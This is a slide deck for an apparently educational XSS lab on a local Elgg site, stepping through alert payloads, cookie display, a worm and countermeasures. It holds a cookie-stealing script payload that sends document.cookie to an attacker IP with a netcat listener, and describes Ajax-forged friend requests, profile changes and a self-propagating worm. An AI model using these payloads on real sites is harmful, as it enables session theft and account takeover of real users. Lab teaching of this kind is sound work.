Slide 1
Cross-Site Scripting Attack (XSS)

Slide 2

Environment Setup
Elgg: open-source web application for social networking with disabled countermeasures for XSS.
Elgg website : http://www.xsslabelgg.com
The website is hosted on localhost via Apache’s Virtual Hosting

Slide 3


Slide 4
Task 1: Posting a Malicious Message to Display an Alert Window
>>>>>>>>>Insert to the below code to your profile<<<<<<<<<<
Short message
<script>alert(’XSS’);</script>
Long message
<script type="text/javascript" src="http://www.example.com/myscripts.js">
</script>

Slide 5
Steps: Samy injects to Alice’s account
Log into Samy’s Elgg account and go to profile page
Inject a script into the profile’s “Brief description” field
<script>alert(’XSS’);</script>
Log out
Log into Alice’s account and go to the “Members” Tab
Visit Samy’s profile
Log out

Slide 6
Task 2: Posting a Malicious Message to Display Cookies
>>>>>>>>>Insert to the below code to your profile<<<<<<<<<<
<script>alert(document.cookie);</script>

Slide 7
Task 3: Stealing Cookies from the Victim’s Machine
>>>>>>>>>Insert to the below code to your profile<<<<<<<<<<
Attacker’s machine ( listening): nc –l 5555 –v
Victim’s machine:
<script>document.write(’<img src=http://10.1.2.5:5555?c=’ + escape(document.cookie) + ’ >’);
</script>

Slide 8

Task 4: Becoming the Victim’s Friend

Slide 9


Task 4: Becoming the Victim’s Friend >>>>>>>>>Insert to Samy’s “About Me” field (text mode)<<<<<<<<<<
>>>>>>>>>Insert to Samy’s “About Me” field (text mode)<<<<<<<<<<

Slide 10

Task 4: Becoming the Victim’s Friend
Open HTTP Headers Live
Log into Charlie’s Elgg account
Add Samy to friend list
Find the corresponding HTTP request in HTTP Header Live

Slide 11

HTTP Request for Adding Friends(Elgg)

Slide 12

Construct the URL

Slide 13

Write the Ajax code

Slide 14
Let’s Do the Attack
In Attack’s Account
Log into Samy’s Elgg account
Go to Profile, click “Edit HTML” to enter the plaintext mode (we cannot use the rich text mode), then inject malicious code into the “About me” text field.
Log out
In Victim’s Account
Log into Alice’s Elgg account, check friend list
Visit Samy’s profile
Check friend list again
Log out

Slide 15

Task 5: Modifying the Victim’s Profile

Slide 16


Task 5: Modifying the Victim’s Profile >>>>>>>>>Insert to Samy’s “About Me” field (text mode)<<<<<<<<<<

Slide 17

Task 5: Modifying the Victim’s Profile

Slide 18

Task 5: Modifying the Victim’s Profile
Open HTTP Headers Live
Log into Charlie’s Elgg account
Modify Profile
Find the corresponding HTTP request in HTTP Header Live

Slide 19


Slide 20

Construct the URL and Payload

Slide 21

Send out the POST Request using Ajax

Slide 22
Let’s Do the Attack
In Attack’s Account
Log into Samy’s Elgg account
Go to Profile, click “Edit HTML” to enter the plaintext mode (we cannot use the rich text mode), then inject malicious code into “About Me” text field.
Log out
In Victim’s Account
Log into Alice’s Elgg account, check Alice’s profile
Visit Samy’s profile
check Alice’s profile again
Log out
Clean Up Accounts

Slide 23

Task 6: Writing a Self-Propagating XSS Worm

Slide 24
Self-Propagation XSS Worm
Using Samy’s worm, not only will the visitors of Samy’s profile be modified, their profiles can also be made to carry a copy of Samy’s JavaScript code. So, when an infected profile was viewed by others, the code can further spread.
Challenges: How can JavaScript code produce a copy of itself?
Two typical approaches:
DOM approach: JavaScript code can get a copy of itself directly from DOM via DOM APIs
Link approach: JavaScript code can be included in a web page via a link using the src attribute of the script tag.

Slide 25

Get a Copy of Self

Slide 26

Write a Self-Propagating XSS Worm

Slide 27
Let’s Do the Attack
In Victim Alice’s Account
Log into Alice’s Elgg account, check Alice’s profile
Visit Samy’s profile
check Alice’s profile again
Log out
In Attack’s Account
Log into Samy’s Elgg account
Go to Profile, click “Edit HTML” to enter the plaintext mode (we cannot use the rich text mode), then inject malicious code into “About Me” text field.
Log out
In Victim Boby’s Account
Log into Boby’s Elgg account, check his profile
Visit Alice’s profile
check Boby’s profile again
Log out
Clean Up Accounts

Slide 28
Task 7: Countermeasures
See lab file

